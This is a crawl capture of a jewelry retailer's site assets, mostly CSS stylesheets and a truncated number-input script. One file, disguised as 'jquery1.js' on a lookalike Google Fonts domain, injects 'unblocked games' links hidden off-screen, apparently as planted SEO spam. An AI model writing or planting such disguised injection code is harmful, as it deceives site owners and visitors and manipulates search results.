    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/StylesShared/ddsmoothmenu-v.css
body_size: 231
content:
.ddsmoothmenu-v ul{
z-index:90000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
}
 
.ddsmoothmenu-v ul li{
position: relative;
}

/* Top level menu links style */
.ddsmoothmenu-v ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
text-decoration: none;
}

/*Sub level menu items */
.ddsmoothmenu-v ul li ul{
position: absolute;
top: 0;
visibility: hidden;
z-index:99000;
}
 
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li { float: left; height: 1%; }
* html .ddsmoothmenu-v ul li a { height: 1%; }
/* End */

--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/content/tinyMCE.css
body_size: 191
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/121697/custom_0.css?v=1519202552556AM
body_size: 7205
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18688 ul li a.hover {cursor:pointer;}
div#Navigation-18691 ul li ul li {padding: .25em .75em !important;}
div#Navigation-18691 ul li ul {padding: 0 !important;}

img {
user-drag: none; 
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;
}

/* Cat sub nav */

div#Navigation-18691 ul li ul {
  padding: .5rem 0;
  background: #ffffff;
}

div#Navigation-18691 ul li ul li {
  padding: .5em 1.25em;
}

div#Navigation-18691 ul li ul li:hover {
  background: rgba(0,0,0,0.025);
}

@charset "UTF-8";
/* Colors */
/* Generated from sass, please do not update directly if possible :) */
/*------ General layout ------*/
/* Default containers */
html, body {
  height: 100%;
  overflow-x: hidden;
}

body {
  min-width: 306px;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  color: #505050;
  line-height: 1.5;
}

/* Col container, left col and main col */
#columnsContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 36px 15px;
  background: #f3f3f3;
  line-height: 2;
}

#leftcolumn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 10000%;
  height: 100%;
  background: #f3f3f3;
}

#leftcolumn .categoriesNavTitle {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  padding: 36px 15px;
}

@media (max-width: 800px) {
  #leftcolumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

@media (min-width: 801px) {
  #columnsContainer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #leftcolumn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  #maincolumn {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
  }
}

/* Cat nav */
.mobileNav1 {
  display: none !important;
}

#Navigation-18691 {
  display: block;
  text-align: center;
}

@media (min-width: 801px) {
  #Navigation-18691 {
    text-align: inherit;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
:root {
  font-size: 62.5%;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6rem;
  font-weight: 400;
  font-style: normal;
}

h1, h2, h3, h4, h5, #header .ddsmoothmenu-h a, .btn-main, input.buttonSubmit:not(#searchButton) {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

h1, h2, h3, h4, h5 {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  text-align: center;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  margin-bottom: 1em;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a {
  color: #D1B112;
}

/*a:hover:not(.logo):not(.btn-main) {opacity: 0.75;}*/
span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: 1.5em;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, input.buttonSubmit:not(#searchButton) {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit:not(#searchButton) {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #D1B112;
  border: none;
  font-size: 1.6rem;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:not(#searchButton):hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit:not(#searchButton) {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-main.btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip {
  background: #f3f3f3;
}

#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

.social a {
  margin: 0 .5em;
  font-size: 2.1rem;
}

#searchContainer, .cartNav {
  margin-top: .75rem;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    padding: 0 15px;
  }
  #searchContainer, .cartNav {
    margin-top: 0;
  }
  .cartNav {
    margin-left: 1em;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 0;
}

.logo {
  margin: 24px 15px;
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  .logo {
    margin: 2% 0 2% 15px;
  }
}

/* Search */
#searchContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 250px;
  height: 36px;
  background: #dbdbdb;
}

#searchBox, #searchButton {
  background: none;
}

#searchBox {
  padding: 1.8rem;
  border: none;
}

#searchButton {
  width: 3.6rem;
  height: 3.6rem;
  border: none;
  font-size: 1em;
  color: #505050;
}

@media (min-width: 801px) {
  #searchContainer {
    margin-left: auto;
  }
  #searchBox {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: auto;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
  height: 100%;
  margin-left: 2%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 3em 0;
  font-size: .85em;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(209, 177, 18, 0.15);
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: url("/Images/121697/layout/web-footer-bg.jpg");
  background-size: cover;
  background-attachment: fixed;
}

#footer-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 2.4rem;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

#footer {
  padding: 48px 0 12px;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  border-color: rgba(255, 255, 255, 0.5);
}

#footer .footer-nav {
  display: none;
}

#footer .categoriesNavTitle {
  display: none;
}

@media (min-width: 801px) {
  #footer .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  width: 100%;
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "© Copyright 2013-2019 Golden Moon - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Other sass imports ------*/
/*------ Col count  ------*/
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Cat/product cards ------*/
/* Product/cat card containers */

#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 480px) {
  #categoryImages li, #productImages li {
    max-width: calc(50% - 30px);
  }
}

@media (min-width: 800px) {
    #productImages li {
    max-width: calc(33.33% - 30px);
  }
    #categoryImages li {
    max-width: calc(25% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 40%;
}

.productListImageContainer a {padding-top: 75%;}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: contain;
  object-fit: contain;
}

/* Product card content */
.catListNames, .productListNames {
  margin: 12px 0;
  text-align: center;
}

.productListNames {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 1;
  order: 2;
}

#maincolumn .catListNames a, #maincolumn .productListNames a {
  color: inherit;
}

.catListNames a {
  color: #505050;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
  color: inherit !important;
}

.productListSku {
  display: none;
}

/*------ Spec search ------*/
/* Spec search fields */
.specSearchNavTitle {
  margin-top: 2.4rem;
}

.specSearchDDL {
  width: 100% !important;
  border: none;
  padding: .75em;
}

.specLabel {
  margin: 1em 0;
}

.searchByPriceRangeContainer {
  display: none;
}

/* Spec table */
.productSpecs {
  margin-bottom: 24px;
}

.productSpecsTable {
  width: 100%;
  border: none;
}

.productSpecs h2 {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
}

.productSpecsTable td {
  width: 50%;
  border: none;
}

/*------ Page - front page ------*/
/* Slideshow */
@media (max-width: 1000px) {
  #sliderContainer {
    min-width: 1000px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

/* Slick slider overrides */
#slider-strip {
  background: #f3f3f3;
}

.slick-slider {
  max-width: 100%;
  margin: 0;
}

.slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-track h5 {
  margin: 12px 15px;
  text-align: center;
}

@media (min-width: 801px) {
  .slick-track {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .slick-track h5 {
    font-size: 2.1rem;
  }
}

/* Buckets */
#buckets-container {
  display: -ms-grid;
  display: grid;
  grid-gap: 15px;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  width: 100%;
}

.bucket {
  position: relative;
  height: 0;
  padding-top: 62.5%;
  background-size: cover !important;
  background-position: center !important;
  overflow: hidden;
}

.bucket.bracelets {
  background: url("/Images/121697/layout/web-bucket-bracelets-2.jpg");
}

.bucket.earrings {
  background: url("/Images/121697/layout/web-bucket-earrings-2.jpg");
}

.bucket.necklaces {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket.rings {
  background: url("/Images/121697/layout/web-bucket-rings-2.jpg");
}

.bucket.sets {
  background: url("/Images/121697/layout/web-bucket-sets-2.jpg");
}

.bucket.chains {
  background: url("/Images/121697/layout/web-bucket-chains-2.jpg");
}

.bucket.anklets {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket a {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
}

.bucket span {
  padding: .5em;
  border: 3px solid #fff;
  font-size: 2em;
  color: #fff;
}

@media (min-width: 401px) {
  .bucket {
    padding-top: calc(62.5% / 2);
  }
}

@media (min-width: 801px) {
  #buckets-container {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }
  .bucket {
    padding-top: 100%;
  }
  .bucket.bracelets {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1 / 3;
    grid-row: 1 / 3;
    padding-top: calc(100% * 2 + 15PX);
  }
  /*.bucket.earrings {
    -ms-grid-column: 2;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2 / 4;
    grid-column: 2 / 4;
    padding-top: calc(100% / 2 - 7.5px);
  }*/
  .bucket a {
    left: 100%;
  }
  .bucket:hover a {
    left: 0;
  }
  .bucket:nth-child(even) a {
    top: 100%;
    left: 0;
  }
  .bucket:nth-child(even):hover a {
    top: 0;
  }
}

/*------ Page - product ------*/
/* Breadcrums and social */
.breadcrumb {
  margin-bottom: 2em;
  text-align: center;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.socialMediaShare {
  display: none;
}

@media (min-width: 801px) {
  .breadcrumb {
    margin-bottom: .75rem;
    text-align: inherit;
  }
}

/* General layout */
#product-img-right-col-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

#productImageContainer, .productViewRight {
  width: 100% !important;
  margin: 0;
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  text-align: center;
}

@media (max-width: 800px) {
  .productViewRight {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #product-img-right-col-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #productImageContainer, .productViewRight {
    width: calc(50% - 15px) !important;
  }
  .productViewRight {
    text-align: inherit;
  }
}

/* Product main image */
.productImage {
  height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.productClickToEnlarge {
  display: none;
}

@media (min-width: 801px) {
  .productClickToEnlarge {
    display: block;
    margin-top: .5em;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productClickToEnlarge {
  margin: 0;
}

a.productImage {
  vertical-align: inherit;
  position: inherit;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productSku {
  margin-top: 1em;
}

.optionImageSelection ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 1em -6px;
  padding: 0;
}

.optionImageSelection ul li {
  width: 100%;
  width: calc(25% - 6px);
  margin: 6px;
}

.productOptions {
  margin: 2em 0 0;
}

.productOptions .errorRequired {
  display: none;
}

@media (max-width: 800px) {
  .productShortDescription ul {
    padding: 0;
  }
  .productShortDescription li {
    list-style: inside;
  }
  .optionImageSelection ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .productOptions table {
    width: 100%;
  }
}

/* Long description*/
.productLongDescription::before {
  content: "Product Long Description";
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  text-align: center;
}

@media (min-width: 801px) {
  .productLongDescription::before {
    text-align: inherit;
  }
}
/*# sourceMappingURL=golden-moon-main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 22
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/jquery.jstepper.min.js
body_size: 1388
content:
// jStepper 1.3.1
function AddOrSubtractTwoFloats(a, b, c) { var d = a.toString(); var e = b.toString(); var f = ""; if (d.indexOf(".") > -1 || e.indexOf(".") > -1) { if (d.indexOf(".") == -1) { d = d + ".0" } if (e.indexOf(".") == -1) { e = e + ".0" } var g = d.substr(d.indexOf(".") + 1); var h = e.substr(e.indexOf(".") + 1); var i = d.substr(0, d.indexOf(".")); var j = e.substr(0, e.indexOf(".")); var k = true; while (k) { if (g.length != h.length) { if (g.length < h.length) { g += "0" } else { h += "0" } } else { k = false } } var l = g.length; for (var m = 0; m <= g.length - 1; m++) { i = i + g.substr(m, 1); j = j + h.substr(m, 1) } var n = Number(i); var o = Number(j); var p; if (c) { p = n + o } else { p = n - o } f = p.toString(); for (var q = 0; q < l - f.length + 1; q++) { f = "0" + f } if (f.length >= l) { f = f.substring(0, f.length - l) + "." + f.substring(f.length - l) } } else { if (c) { f = Number(a) + Number(b) } else { f = Number(a) - Number(b) } } return Number(f) } (function (a) { function b(b, c) { var d = a(c); var e = d.val(); if (b.disableNonNumeric) { e = e.replace(/[^\d\.,\-]/gi, "") } if (b.maxValue !== null) { if (e >= b.maxValue) { e = b.maxValue } } if (b.minValue !== null) { if (e < b.minValue && e != "") { e = b.minValue } } d.val(e) } function c(c, d, e, f) { var g = a(f); var h; if (e) { if (e.ctrlKey) { h = c.ctrlStep } else if (e.shiftKey) { h = c.shiftStep } else { h = c.normalStep } } else { h = c.normalStep } var i = g.val(); var j = i.length - f.selectionStart; var k = i.length - f.selectionEnd; i = i.replace(/,/g, "."); i = i.replace(c.decimalSeparator, "."); i = i + ""; if (i.indexOf(".") != -1) { i = i.match(new RegExp("-{0,1}[0-9]+[\\.][0-9]*")) } i = i + ""; if (i.indexOf("-") != -1) { i = i.match(new 